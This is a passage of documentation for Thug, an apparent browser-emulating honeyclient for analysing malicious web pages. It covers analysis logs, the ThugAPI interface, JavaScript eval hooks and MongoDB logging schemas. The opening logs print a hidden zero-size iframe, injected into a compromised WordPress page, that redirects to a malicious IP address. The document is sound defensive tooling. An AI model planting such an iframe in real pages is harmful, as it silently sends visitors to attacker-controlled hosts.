˓→niche/skins/default/skin.css (Status: 200, Referrer: None)
[2013-01-08 10:32:29] [HTTP] URL: http://www.groundhogtech.com/wp-content/themes/ad-flex-
˓→niche/skins/default/skin.css (Content-type: text/html; charset=UTF-8, MD5:␣
\rightarrow64f3fd00b16de9316bf2b7b57925f4ca)
[2013-01-08 10:32:29] <link href="http://www.groundhogtech.com/feed/" rel="alternate"␣
˓→title="Groundhogtech RSS Feed" type="application/rss+xml"/>
[2013-01-08 10:32:30] [HTTP] URL: http://www.groundhogtech.com/feed/ (Status: 200,␣
˓→Referrer: None)
[2013-01-08 10:32:30] [HTTP] URL: http://www.groundhogtech.com/feed/ (Content-type: text/
˓→html; charset=UTF-8, MD5: 0f3dffbe75d901cf28d63f2e8c945815)
```
(continued from previous page) [2013-01-08 10:32:30] <link href="http://www.groundhogtech.com/xmlrpc.php" rel="pingback  $\hookrightarrow$ "/> [2013-01-08 10:32:30] [HTTP] URL: http://www.groundhogtech.com/xmlrpc.php (Status: 200,␣ ˓<sup>→</sup>Referrer: None) [2013-01-08 10:32:30] [HTTP] URL: http://www.groundhogtech.com/xmlrpc.php (Content-type:␣ ˓<sup>→</sup>text/html; charset=UTF-8, MD5: ce1ec1253cf77acb1a86d38c80a83ca2) [2013-01-08 10:32:30] <link href="http://www.groundhogtech.com/xmlrpc.php?rsd" rel= ˓<sup>→</sup>"EditURI" title="RSD" type="application/rsd+xml"/> [2013-01-08 10:32:31] [HTTP] URL: http://www.groundhogtech.com/xmlrpc.php?rsd (Status:␣ ˓<sup>→</sup>200, Referrer: None) [2013-01-08 10:32:31] [HTTP] URL: http://www.groundhogtech.com/xmlrpc.php?rsd (Content- ˓<sup>→</sup>type: text/html; charset=UTF-8, MD5: d178bfd11bc1b88fc37be47b515210eb) [2013-01-08 10:32:31] [HTTP] URL: http://www.vklabs.com/wordpress-themes/show-version- ˓<sup>→</sup>xhtml-ad-flex-niche.php?version=0.8.9.8h (Status: 200, Referrer: None) [2013-01-08 10:32:31] [HTTP] URL: http://www.vklabs.com/wordpress-themes/show-version- ˓<sup>→</sup>xhtml-ad-flex-niche.php?version=0.8.9.8h (Content-type: text/html, MD5:␣  $\rightarrow$ cd382dd315e1c83a108dd8009bad9f70) [2013-01-08 10:32:32] <iframe frameborder="0" height="0" marginheight="0" marginwidth="0" ˓<sup>→</sup>" scrolling="no" src="http://81.95.149.27/go.php?sid=1" style="border:0px solid gray;"␣ →width="0"></iframe> [2013-01-08 10:32:32] [iframe redirection] about:blank -> http://81.95.149.27/go.php?  $\rightarrow$ sid=1 [2013-01-08 10:32:42] [HTTP] URL: http://81.95.149.27/go.php?sid=1 (Status: 408,␣ ˓<sup>→</sup>Referrer: None) [2013-01-08 10:32:42] [Request Timeout] URL: http://81.95.149.27/go.php?sid=1 [2013-01-08 10:32:42] <iframe frameborder="0" height="0" marginheight="0" marginwidth="0 ˓<sup>→</sup>" scrolling="no" src="http://81.95.149.27/go.php?sid=1" style="border:0px solid gray;"␣  $\rightarrow$ width="0"></iframe> [2013-01-08 10:32:42] [iframe redirection] about:blank -> http://81.95.149.27/go.php?  $\rightarrow$ sid=1 [2013-01-08 10:32:52] [HTTP] URL: http://81.95.149.27/go.php?sid=1 (Status: 408,␣ ˓<sup>→</sup>Referrer: None) [2013-01-08 10:32:52] [Request Timeout] URL: http://81.95.149.27/go.php?sid=1

This is what we expect. Let's prevent remote content fetching now while analyzing the same locally saved page.

```
~/thug/src $ thug -x ../samples/exploits/55875.html
[2013-01-08 10:33:00] <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/
\rightarrow[2013-01-08 10:33:00] <meta content="Acer Inc.'s shares fell sharply Tuesday, one day␣
˓→after the Taiwanese computer maker said it would acquire Gateway Inc. for $710 million.
˓→ Acer said it ..." name="description"/>
[2013-01-08 10:33:00] <meta content="index,follow" name="robots"/>
[2013-01-08 10:33:00] <meta content="Copyright (c)2007-2007 groundhogtech.com. All right.
˓→reserved." name="copyright"/>
[2013-01-08 10:33:00] <meta content="WordPress 2.2.1" name="generator"/>
[2013-01-08 10:33:00] [Meta] Generator: WordPress 2.2.1
[2013-01-08 10:33:00] <meta content="document" name="resource-type"/>
[2013-01-08 10:33:00] <link href="http://www.groundhogtech.com/favicon.ico" rel=
˓→"shortcut icon"/>
[2013-01-08 10:33:00] <link href="http://www.groundhogtech.com/wp-content/themes/ad-flex-
˓→niche/skins/default/skin.css" media="screen" rel="stylesheet" type="text/css"/>
```
```
[2013-01-08 10:33:00] <link href="http://www.groundhogtech.com/feed/" rel="alternate"␣
˓→title="Groundhogtech RSS Feed" type="application/rss+xml"/>
[2013-01-08 10:33:00] <link href="http://www.groundhogtech.com/xmlrpc.php" rel="pingback
\leftrightarrow"/>
[2013-01-08 10:33:01] <link href="http://www.groundhogtech.com/xmlrpc.php?rsd" rel=
˓→"EditURI" title="RSD" type="application/rsd+xml"/>
[2013-01-08 10:33:01] <iframe frameborder="0" height="0" marginheight="0" marginwidth="0
˓→" scrolling="no" src="http://81.95.149.27/go.php?sid=1" style="border:0px solid gray;"␣
→width="0"></iframe>
```
# **5.10 Other useful features**

An interesting feature (introduced in Thug 0.4.13) allows you to define a maximum delay for methods like setTimeout and setInterval which set a delay for executing a function. For instance if the original code contains a statement like

setTimeout(do\_stuff, 60000);

the code will sleep for 60 seconds before executing the function *do\_stuff*. There are situations where you would like to avoid wasting this time. In such cases, Thug provides the -w (–delay) option. Simply running Thug this way (please note the interval is expressed in milliseconds)

~ \$ thug -w 2000 "http://[omitted]/main.php?page=8c6c59becaa0da07"

will force a maximum delay of 2 seconds.

## **CHAPTER**

# **THUG API**

Thug provides a Python Application Program Interface (API) which can be used by external tools to easily interface with Thug. Basic usage of the Thug API is simple and just requires subclassing the ThugAPI class. Thug class (defined in *src/thug.py*) is a great example of such basic usage and it clearly illustrates all the details that should be needed in almost every scenario.

Using Thug API is really straightforward and the following example explains how to properly make a basic use of the Thug API. Take a look at the interface definition below for more advanced scenarios.

```
from thug.ThugAPI import ThugAPI
class TestAPI(ThugAPI):
   def __init__(self):
        ThugAPI.__init__(self)
   def analyze(self, url):
        # Set useragent to Internet Explorer 9.0 (Windows 7)
        self.set_useragent('win7ie90')
        # Set referer to http://www.honeynet.org
        self.set_referer('http://www.honeynet.org')
        # Enable file logging mode
        self.set_file_logging()
        # Enable JSON logging mode (requires file logging mode enabled)
        self.set_json_logging()
        # [IMPORTANT] The following three steps should be implemented (in the exact
        # order of this example) almost in every situation when you are going to
        # analyze a remote site.
        # Initialize logging
        self.log_init(url)
        # Run analysis
        self.run_remote(url)
        # Log analysis results
        self.log_event()
if __name__ == "__main__":
```

```
t = TestAPI()t.analyze("http://www.google.com")
```
Take a look at how the test suite automation scripts in the *tests* directory make use of the Thug API for an example of how to perform a local file analysis.

Thug API interface definition is reported below for convenience.

```
class IThugAPI(zope.interface.Interface):
    def version():
         \cdotsPrint Thug version and exit
         @return: None
         "" ""
    def get_useragent():
         "" "
        get_useragent
        Return the emulated user agent
        @return: user agent string
         "''"def set_useragent(useragent):
         \boldsymbol{H} \boldsymbol{H} \boldsymbol{H}set_useragent
        Set the user agent to emulate
         @param useragent: the user agent to emulate
         @type useragent: C{str}
         @return: None
         "''"def get_events():
         \frac{1}{n}""
         get_events
        Return the DOM events to emulate
        Note: the load and mousemove are emulated by default and are not included in
         the returned list
         @return: List of the DOM events to emulate
         \boldsymbol{u} \boldsymbol{u} \boldsymbol{n}def set_events(events):
         "" "
         set_events
         Set the DOM events to emulate
         Note: the load and mousemove events are emulated by default and do not
```

```
(continued from previous page)
```

```
need to be added through set_events
    @param events: comma separated list of DOM events to emulate
    @type events: C{str}
    @return: None
    "''"def get_delay():
    "''"get_delay
    Return the maximum setTimeout/setInterval delay value (in milliseconds)
    @return: maximum delay value (in milliseconds)
    "''"def set_delay(delay):
    "" ""
    set_delay
    Set a maximum setTimeout/setInterval delay value (in milliseconds)
    @param delay: maximum delay value (in milliseconds)
    @type delay: C{int}
    @return: None
    "''"def get_attachment():
    "''"get_attachment
        Return True if the attachment mode is set, False otherwise
        @return: boolean
        """"
def set_attachment(attachment):
    "''"set attachment
        Set the attachment mode to the specified value
        @param attachment: enable/disable attachment mode
        @type delay: C{bool}
        @return: None
        "''"def get_image_processing():
    "'''"get_image_processing
    Return True if the attachment mode is set, False otherwise
```

```
@return: boolean
    "''"def set_image_processing():
    \overline{m}\,\overline{m}\,\overline{m}set_image_processing
    Enable image processing mode
    @return: None
    "''"def reset_image_processing():
    "''"reset_image_processing
    Disable image processing mode
    @return: None
    "''"def enable_download_prevent():
    "''"set_download_prevent
    Enable download prevention mode
    @return: None
    "''"''"def disable_download_prevent():
    "''"reset_image_processing
    Disable download prevention mode
    @return: None
    \ldotsdef get_file_logging():
    "'''"get_file_logging
    Return True if file logging mode is enabled, False otherwise.
    @return: boolean
    "''"''"def set_file_logging():
    "''"''"set_file_logging
```
Enable file logging mode @return: None  $"''"$ def get\_json\_logging(): "" " get\_json\_logging Return True if JSON logging mode is enabled, False otherwise. @return: boolean  $"''"$ def set\_json\_logging():  $"''"''"''"$ set\_JSON\_logging Enable JSON logging mode @return: None  $"''"$ def get\_features\_logging():  $"''"$ get\_features\_logging Return True if features logging mode is enabled, False otherwise. @return: boolean  $"''"$ def set\_features\_logging():  $"''"$ set\_features\_logging Enable features logging mode @return: None  $^{\prime\prime\prime\prime\prime\prime\prime}$ def reset\_features\_logging():  $\boldsymbol{u}$   $\boldsymbol{u}$   $\boldsymbol{n}$ reset\_features\_logging Reset features logging mode @return: None """"" def get\_referer():

```
(continued from previous page)
        \ldotsget_referer
        Return the emulated referer
        @return: referer value
        "''"def set_referer(referer):
        "''"set_referer
        Set the referer to be emulated
        @param referer: referer
        @type referer: C{str}
        @return: None
        "''"def get_proxy():
        \overline{m}\,\overline{m}\,\overline{m}get_proxy
        Get the proxy server to be used for estabilishing the connection
        @return: proxy server
        "''"def set_proxy(proxy):
        "''"''"set_proxy
        Set the proxy server to be used for estabilishing the connection
        @param proxy: proxy server
        @type proxy: C{str}
        @return: None
        "''"''"def get_raise_for_proxy():
        "'''"get_raise_for_proxy
        Get the raise_for_proxy flag. If the flag is True (default) a ValueError.
\rightarrowexception
        is raised if the specified proxy is not available.
        @return: boolean
        "''"''"def set_raise_for_proxy(raise_for_proxy):
        "''"
```

```
set_raise_for_proxy
        Set the raise_for_proxy flag. If the flag is True (default) a ValueError.
ightharpoonupexception
        is raised if the specified proxy is not available.
        @param raise_for_proxy: raise_for_proxy flag
        @type: raise_for_proxy: boolean
        @return: None
        "''"''"def set_no_fetch():
        \boldsymbol{H} \boldsymbol{H} \boldsymbol{H}set_no_fetch
        Prevent remote content fetching in any case
        @return: None
        "''"''"def set_verbose():
        "''"set_verbose
        Enable Thug verbose mode
        @return: None
        "''"''"def set_debug():
         "" "
        set_debug
        Enable Thug debug mode
        @return: None
        "''"def set_http_debug():
        "''"''"''"set_http_debug
        Enable Thug HTTP debug mode
        @return: None
        "''"''"def set_acropdf_pdf(acropdf_pdf):
        "''"set_acropdf_pdf
        Set the Adobe Acrobat Reader version
                                                                                    (continues on next page)
```

```
@param acropdf_pdf: Adobe Acrobat Reader version
    @type acropdf_pdf: C{str}
    @return: None
    "''"def disable_acropdf():
    "''"disable_acropdf
    Disable Adobe Acrobat Reader
    @return: None
    "''"def set_shockwave_flash(shockwave):
    "''"''"''"set_shockwave_flash
    Set the Shockwave Flash version (supported versions: 8, 9, 10, 11, 12)
    @param shockwave: Shockwave Flash version
    @type shockwave: C{str}
    @return: None
    "''"''"def disable_shockwave_flash():
    \boldsymbol{H} \boldsymbol{H} \boldsymbol{H}disable_shockwave_flash
    Disable Shockwave Flash
    @return: None
    "''"''"def set_javaplugin(javaplugin):
    "''"set_javaplugin
    Set the Java plugin version
    @param javaplugin: Java plugin version
    @type javaplugin: C{str}
    @return: None
    "''"def disable_javaplugin():
    "''"disable_javaplugin
    Disable Java plugin
```

```
@return: None
    "''"''"def set_silverlight(silverlight):
    ^{\prime\prime\prime\prime\prime\prime\prime}set_silverlight
    Set the SilverLight version
    @param silverlight: SilverLight version
    @type silverlight: C{str}
    @return: None
    "''"''"def disable_silverlight():
     "" "
    disable_silverlight
    Disable SilverLight
    @return: None
    "''"def get_threshold():
     "" "
    get_threshold
    Get the maximum number of pages to fetch
    @return: the maximum number of pages to fetch
    "''"''"def set_threshold(threshold):
    "''"set_threshold
    Set the maximum number of pages to fetch
    @param threshold: the maximum number of pages to fetch
    @type threshold: C{int}
    @return: None
    "''"''"def get_extensive():
    "''"''"get_extensive
    Get the current extensive fetch of linked pages mode
    @return: None
    "''"
```

```
def set_extensive():
    "''"''"''"set_extensive
    Set the extensive fetch of linked pages mode
    @return: None
    "''"''"def reset_extensive():
    \boldsymbol{H} \boldsymbol{H} \boldsymbol{H}reset_extensive
    Reset the extensive fetch of linked pages mode
    @return: None
    "''"''"def get_connect_timeout():
     "" "
    get_connect_timeout
    Get the connect timeout (in seconds)
    @return: the connect timeout (in seconds)
    "''"def set_connect_timeout(timeout):
    "''"set_connect_timeout
    Set the connect timeout (in seconds)
    @param timeout: the connect timeout (in seconds)
    @type timeout: C{int}
    @return: None
    "''"def get_proxy_connect_timeout():
    "''"get_proxy_connect_timeout
    Get the proxy connect timeout (in seconds)
    @return: the proxy connect timeout (in seconds)
    "''"def set_proxy_connect_timeout(timeout):
    "''"''"''"set_proxy_connect_timeout
    Set the proxy connect timeout (in seconds)
```

```
@param timeout: the proxy connect timeout (in seconds)
    @type timeout: C{int}
    @return: None
    "''"def get_timeout():
     "" "
    get_timeout
    Get the analysis timeout (in seconds)
    @return: the analysis timeout (in seconds)
    \bar{n}\, \bar{n}\, \bar{n}def set_timeout(timeout):
    "''"''"set_timeout
    Set the analysis timeout (in seconds)
    @param timeout: the analysis timeout (in seconds)
    @type timeout: C{int}
    @return: None
    "''"''"def get_broken_url():
    \boldsymbol{u} \boldsymbol{u} \boldsymbol{n}get_broken_url
    Get the broken URL mode
    @return mode: broken URL mode
    "''"def set_broken_url():
    "''"set_broken_url
    Set the broken URL mode
    @return: None
    "''"def disable_honeyagent():
     "" "
    disable_honeyagent
    Disable HoneyAgent Java sandbox analysis
    @return: None
    "''"
```

```
def enable_code_logging():
     "''"enable_code_logging
         Enable code logging
         @return: None
         "''"def disable_code_logging():
     "''"disable_code_logging
    Disable code logging
    @return: None
     \bar{n}\, \bar{n}\, \bar{n}def enable_cert_logging():
     \overline{m}\,\overline{m}\,\overline{m}enable_cert_logging
         Enable SSL/TLS certificate logging
         @return: None
         "''"def disable_cert_logging():
     "''"''"disable_cert_logging
    Disable SSL/TLS certificate logging
    @return: None
     "''"''"''"def enable_screenshot():
     "''"enable_screenshot
    Enable screenshot mode
    @return: None
     "''"''"def disable_screenshot():
     "''"disable_screenshot
```
(continues on next page)

Disable screenshot mode

```
@return: None
    "''"''"def enable_awis():
    "''"enable_awis
    Enable AWS Alexa Web Information Service (AWIS)
    @return: None
    "''"''"def disable_awis():
    \bar{n} \bar{n} \bar{n}disable_awis
    Disable AWS Alexa Web Information Service (AWIS)
    @return: None
    "''"def log_init(url):
    "''"log_init
    Initialize logging subsystem
    @param url: URL to analyze
    @type url: C{str}
    @return: None
    """
def set_log_dir(logdir):
    "''"set_log_dir
    Set the log output directory
    @param logdir: the log output directory
    @type logdir: C{str}
    @return: None
    "''"def set_log_output(output):
    "''"''"set_log_output
    Set the log output file
    @param output: the log output file
    @type output: C{str}
    @return: None
```
 $\ldots$ 

(continued from previous page)

```
def set_log_quiet():
     "''"set_log_quiet
    Disable console logging
    @return: None
    "''"''"def set_log_verbose():
    \boldsymbol{H} \boldsymbol{H} \boldsymbol{H}set_log_verbose
    Enable console logging
    @return: None
    "''"''"def get_mongodb_instance():
    \frac{1}{n}""
    get_mongodb_instance
    Get the address ("host:port") of the MongoDB instance specified at runtime
    (not the one from the thug.conf file)
     "''"def set_mongodb_instance():
     "''"''"set_mongodb_instance
    Set the address ("host:port") of a running MongoDB instance to be used at runtime
    @return: None
    "''"''"''"def get_web_tracking():
     <del>"</del>""
    get_web_tracking
    Return True if web client tracking inspection is enabled, False otherwise.
    @return: bool
    "''"def set_web_tracking():
    "''"set_web_tracking
    Enable web client tracking inspection
```

```
@return: None
    "''"''"def get_async_prefetch():
    \frac{1}{n}""
    get_async_prefetch
    Return True if asynchronous prefetching mode is enabled, False otherwise.
    @return: bool
    "''"def set_async_prefetch():
    \bar{n}\, \bar{n}\, \bar{n}set_async_prefetch
    Enable asynchronous prefetching mode
    @return: None
    "''"def reset_async_prefetch():
    "''"set_async_prefetch
    Disable asynchronous prefetching mode
    @return: None
    "''"''"def add_urlclassifier(rule):
    "''"add_urlclassifier
    Add an additional URL classifier rule file
    @param rule: URL classifier rule file
    @type rule: C{str}
    @return: None
    "''"''"''"def add_htmlclassifier(rule):
    "''"add_htmlclassifier
    Add an additional HTML classifier rule file
    @param rule: HTML classifier rule file
    @type rule: C{str}
    @return: None
    "''"
```

```
def add_jsclassifier(rule):
    "''"''"add_jsclassifier
    Add an additional JS classifier rule file
    @param rule: JS classifier rule file
    @type rule: C{str}
    @return: None
    "''"''"def add_vbsclassifier(rule):
    "''"''"add_vbsclassifier
    Add an additional VBS classifier rule file
    @param rule: VBS classifier rule file
    @type rule: C{str}
    @return: None
    "''"def add_sampleclassifier(rule):
    "''"add_sampleclassifier
    Add an additional Sample classifier rule file
    @param rule: Sample classifier rule file
    @type rule: C{str}
    @return: None
    "''"def add_textclassifier(rule):
     "" "
    add_textclassifier
    Add an additional Text classifier rule file
    @param rule: Text classifier rule file
    @type rule: C{str}
    @return: None
    "''"def add_cookieclassifier(rule):
    "" "
    add_cookieclassifier
    Add an additional Cookie classifier rule file
    @param rule: Cookie classifier rule file
    @type rule: C{str}
```

```
@return: None
    "''"''"''"def add_imageclassifier(rule):
    "''"add_imageclassifier
    Add an additional Image classifier rule file
    @param rule: Image classifier rule file
    @type rule: C{str}
    @return: None
    "''"''"def add_urlfilter(filter):
    "" "
    add_urlfilter
    Add an additional URL filter file
    @param filter: URL filter file
    @type filter: C{str}
    @return: None
    "''"def add_htmlfilter(filter):
    "" "
    add_htmlfilter
    Add an additional HTML filter file
    @param filter: HTML filter file
    @type filter: C{str}
    @return: None
    "" ""
def add_jsfilter(filter):
    "''"add_jsfilter
    Add an additional JS filter file
    @param filter: JS filter file
    @type filter: C{str}
    @return: None
    "''"''"def add_vbsfilter(filter):
    "''"add_vbsfilter
    Add an additional VBS filter file
```

```
@param filter: VBS filter file
    @type filter: C{str}
    @return: None
    "''"def add_samplefilter(filter):
    "''"add_samplefilter
    Add an additional Sample filter file
    @param filter: Sample filter file
    @type filter: C{str}
    @return: None
    """""
def add_textfilter(filter):
    "''"''"add_textfilter
    Add an additional Text filter file
    @param filter: Text filter file
    @type filter: C{str}
    @return: None
    "''"def add_cookiefilter(filter):
    "''"add_cookiefilter
    Add an additional Cookie filter file
    @param filter: Cookie filter file
    @type filter: C{str}
    @return: None
    "''"''"def add_imagefilter(filter):
    "''"add_imagefilter
    Add an additional Image filter file
    @param rule: Image filter file
    @type rule: C{str}
    @return: None
    "''"''"def add_customclassifier(cls_type, method):
    \bar{n} \bar{n} \bar{n}
```

```
add_customclassifier
    Add a custom classifier.
    The parameter `cls_type' can assume the values
            html
            js
            vbs
            url
            text
            sample
            image
    and defines the custom classifier scope.
    The parameter `method' is the method (not its name) to be additionaly invoked.
    The method parameters depend on the `cls_type' value and are listed here for
    convenience
           html method(url, html)
            js method(url, script)
           vbs method(url, script)
            url method(url)
            text method(url, text)
            sample method(sample, md5)
            image method(url, text)
    @param cls_type: Classifier type
    @param cls_type: C{str}
    @param method: Classifier method
    @param method: method
    @return: None
    "''"def reset_customclassifiers()
    "''"reset_customclassifiers
   Reset all the custom classifiers
    @return: None
    "''"def log_event():
    "''"log_event
    Log the URL analysis results
    @return None
    "''"
```

```
def run_local(url):
    "''"''"''"run_local
    This method should be invoked by 'analyze' method for local file analysis
    @param url: URL to analyze
    @type url: C{str}
    "''"def run_remote(url):
    "''"run_remote
    This method should be invoked by 'analyze' method for URL analysis
    @param url: URL to analyze
    @type url: C{str}
    "''"''"def analyze():
    """
    analyze
   This method is implicitely called when the ThugAPI instance is directly called
    (take a look at thug/thug.py for an example). It is a good practice to implement
    this method in any case as entry point and invoke it directly or by calling the
    instance (in such case implementing it is mandatory) on your requirements. This
   method can reference just the (optional) 'args' attribute. Returning something
    from this method is up to you if needed.
```
### **CHAPTER**

## **SEVEN**

# **JS HOOKS**

Starting from version 0.8.2, Thug features JavaScript hooks. This feature could be quite useful if you are required to load your own JavaSript code in a page to be analyzed. For instance, if you are interested into scanning JavaScript libraries to detect known vulnerabilities (take a look at RetireJS $^1$  $^1$  for a great example of that) this feature could be quite handy.

Defining and using JS hooks is extremely simple.

If you need to execute just one JavaScript file just drop it in the directory */etc/thug/hooks* and you are done.

If you need to execute more than one Javascript file, be aware that Thug can enforce the order of execution of such files. All you need to do is to sort the file names in alphabetical order and Thug will execute them in that order. A good practice I would like to suggest is to prefix each file name with a numerical prefix (and remember that the string '10' is lesser than '9' so use '09' instead if you have to execute more than nine hooks).

Let's take a look at an example. We will make use of the following simple page and overwrite the eval method.

```
<!DOCTYPE html>

<body>
    <script type="text/javascript">
    strVar = "one";
    myVar = eval("strVar");
    alert(myVar);
    <//script>
</body>
  <mark>h</mark>tml
```
Let's run Thug against it

```
~\sim $ thug -1 test.html
[2016-10-14 10:21:47] [Window] Alert Text: one
```
Let's now drop the file 1-hook.js in the folder */etc/thug/hooks* and run Thug again

```
~ $ ls -lh /etc/thug/hooks/
total 4.0K
-rw-r--r-- 1 root root 35 Oct 14 10:22 1-hook.js
~ $ cat /etc/thug/hooks/1-hook.js
function eval(arg) \{return "two";
```
(continues on next page)

<span id="page-58-0"></span><sup>1</sup> [RetireJS](https://github.com/retirejs/retire.js) is a scanner detecting the use of JavaScript libraries with known vulnerabilities

}

(continued from previous page)

```
~$ thug -l test.html
[2016-10-14 10:22:58] [Window] Alert Text: two
```
It's easy to realize that the eval method was overwritten. Let's now drop the file 2-hook.js in the folder */etc/thug/hooks* and run Thug again

```
~$ ls -lh /etc/thug/hooks/
total 8.0K
-rw-r--r-- 1 root root 35 Oct 14 10:22 1-hook.js
-rw-r--r-- 1 root root 37 Oct 14 10:26 2-hook.js
~$ cat /etc/thug/hooks/2-hook.js
function eval(arg) {
        return "three";
}
~\sim $ thug -1 test.html
[2016-10-14 10:26:45] [Window] Alert Text: three
```
The two scripts are executed in the right order and the hook defined in 2-hook.js overwrites the one defined in 1-hook.js as expected. Let's now drop the file 3-hook.js in the folder */etc/thug/hooks* and run Thug once again

```
~ $ ls -lh /etc/thug/hooks/
total 12K
-rw-r--r-- 1 root root 35 Oct 14 10:22 1-hook.js
-rw-r--r-- 1 root root 37 Oct 14 10:26 2-hook.js
-rw-r--r-- 1 root root 36 Oct 14 10:28 3-hook.js
~ $ cat /etc/thug/hooks/3-hook.js
function eval(arg) {
        return "four";
}
~\sim $ thug -1 test.html
[2016-10-14 10:28:20] [Window] Alert Text: four
```
The three scripts are executed again in the right order and the hook defined in 3-hook.js overwrites the other ones as expected.

Let's try something more advanced now.

```
var saved_eval = this.eval;
this.eval = function() \{alert("Hook me Captain Hook!");
   // Call the original function
   returnValue = saved_eval.apply(this, arguments);
   // Do your own stuff..
   alert("The original return value is: " + returnValue);
```

```
alert("Is it what you expected?");
// .. and return whatever you want
return "two";
```
}

Let's take a look at what happens when we run Thug now. Please note that all the files we used in the previous examples were removed and the folder */etc/thug/hooks* contains just the previously shown file.

```
~ $ thug -l test.html
[2016-10-16 21:02:46] [Window] Alert Text: Hook me Captain Hook!
[2016-10-16 21:02:46] [Window] Alert Text: The original return value is: one
[2016-10-16 21:02:46] [Window] Alert Text: Is it what you expected?
[2016-10-16 21:02:46] [Window] Alert Text: two
```
Seems like we actually hooked the eval method. It was not so hard in the end, isn't it?

## **CHAPTER**

## **EIGHT**

# **LOGGING**

Currently different logging modes are available in Thug. Some of them can be combined in order to store the result of the analysis in different formats if needed. By default Thug attempts storing analysis logs in a MongoDB instance (see later for a detailed explanation of the MongoDB collection schema).

The available logging modes are:

- MongoDB logging mode
- ElasticSearch
- JSON logging mode
- File logging mode

# **8.1 Logging configuration**

The configuration file *thug.conf* defines the way Thug uses to log the results of its analyses. The default logging configuration is shown below.

```
[mongodb]
enable: false
host: localhost
port: 27017
[elasticsearch]
enable: false
url: http://192.168.56.101:9200
index: thug
```
The different sections of the configuration files will be explained later in this document.

# **8.2 MongoDB logging mode**

By default Thug attempts storing the result of its analyses in a MongoDB instance. Be aware that if you don't install MongoDB and pymongo (the Python wrapper) or if the MongoDB process is not running, Thug will just emit a warning message and then continue its analysis silently not storing the results. This could be exactly what you want but please consider that if you do not enable any other logging mode you will end up with no logs at all so bear it in mind.

The configuration file *thug.conf* defines the MongoDB instance configuration parameters



The parameters should be quite intuitive to understand. By the way if you install MongoDB on the same host you are supposed to run Thug you should not need changing anything in the default configuration.

If you want Thug to store its results to a different MongoDB instance than that defined in your *thug.conf* file, you can specify a different address at runtime, for example by using the *–mongodb-address* option from the command line. This can be especially useful when using the dockerized version of Thug, where storing results in Docker itself would mean to lose them as soon as the Docker instance is shut down.

## **8.2.1 Collection schema**

#### **analyses**

The collection *analyses* is used to keep track of the Thug analyses. The analysis options used for the single analysis are stored together with other useful information like the used Thug version and the analysis datetime. Moreover the URL ObjectID of the initial URL is stored for convenience.

```
{
   "url_id" : Initial URL url_id
   "timestamp" : Analysis datetime
   "thug" \{"version" : Thug version
                     "personality" : {
                        "useragent" : User Agent
                    },
                     "plugins" : {
                        "acropdf" : Acrobat Reader version (if any)
                        "javaplugin" : JavaPlugin version (if any)
                        "shockwaveflash" : Shockwave Flash version (if any)
                    },
                     "options" : {
                        "local" : Local analysis
                        "nofetch" : Local no-fetch analysis
                        "proxy" : Proxy (if any)
                        "events" : Additional DOM events to be processed
                        "delay" : Maximum setTimeout/setInterval delay␣
˓→value (in milliseconds)
                        "referer" : Referer
                        "timeout" : Analysis timeout
                        "threshold" : Maximum pages to fetch
                        "extensive" : Extensive fetch of linked pages
                    },
                 }
}
```
#### **awis**

{

}

The collection *awis* is used to store Alexa Web Information Service (AWIS) reports.

```
"analysis_id" : Analysis ID
"report" : AWIS report
```
#### **behaviors**

The collection *behaviors*is used to keep track of the suspicious and/or malicious behaviors observed during the analysis.

```
{
   'analysis_id' : Analysis ID
   'description' : Observed behavior description
   'cve' : CVE number (if available)
    'snippet' : Code snippet tag (if available)
    'method' : Analysis method
   'timestamp' : Timestamp
}
```
#### **certificates**

The collection *certificates* is used to store the SSL certificates collected from servers during the analysis.

```
{
   "analysis_id" : Analysis ID
   "url_id" : URL url_id
   "certificate" : SSL certificate
}
```
#### **classifiers**

{

The collection *classifiers* is used to keep track of the Thug classifiers matches that fire during the analysis while visiting the URL referenced by *url\_id*.

```
'analysis_id' : Analysis ID
   'url_id' : URL url_id
   'classifier' : Classifier name (possible values: html, js, url, sample)
   'rule' : Rule name
   'tags' : Rule tags
}
```
#### **codes**

{

The collection *codes* is used to keep track of the (dynamic language) snippets of code identified during the analysis.

```
'analysis_id' : Analysis ID
   'snippet' : Code snippet
   'language' : Code language
   'relationship' : Relationship with the page that references the code
   'tag' : Snippet tag (cross-references)
   'method' : Analysis method
}
```
#### **connections**

The collection *connections* is used to keep track of the redirections which could happen during the single analysis. The field *chain\_id* is a counter which is incremented by one at every redirection and it's meant to be used in order to rebuild the redirection chain in the right order while analyzing data.

```
{
   "analysis_id" : Analysis ID
   "chain_id" : Chain ID
   "source_id" : Source URL url_id
   "destination_id" : Destination URL url_id
   "method" : Method
   "flags" : Flags
}
```
#### **exploits**

The collection *eploits* is used to keep track of the exploits which were successfully identified during the analysis while visiting the URL referenced by *url\_id*.

```
{
   'analysis_id' : Analysis ID
   'url_id' : URL url_id
   'module' : Module/ActiveX Control, etc. that gets exploited
   'description' : Description of the exploit
   'cve' : CVE number (if available)
   'data' : Additional information
}
```
#### **favicons**

{

The collection *favicons* is used to store the dhashes of the favicons collected during the analysis.

```
"analysis_id" : Analysis ID
   "url_id" : URL url_id
   "dhash" : Favicon dhash
}
```
#### **graphs**

{

The collection *graphs* is used to store the analysis JSON exploit graph.

```
"analysis_id" : Analysis ID
   "graph" : JSON exploit graph
}
```
#### **honeyagent**

The collection *honeyagent* is used to store the HoneyAgent Java sandbox sample analysis reports. The Sample ObjectID references the *samples* collection.

```
{
   "analysis_id" : Analysis ID
   "sample_id" : Sample ID
   "report" : HoneyAgent report (JSON)
}
```
#### **images**

{

}

The collection *images* is used to store the results of the image processing analysis.

```
"analysis_id" : Analysis ID
"url_id" : URL url_id
"classifier" : Classifier (possible values: OCR)
"result" : Analysis result
```
#### **json**

{

}

The collection *json* is used to store the Thug analysis reports in JSON format. JSON logging mode should be enabled in order to have Thug saving data in this collection

```
"analysis_id" : Analysis ID
"report" : Analysis report (JSON)
```
#### **locations**

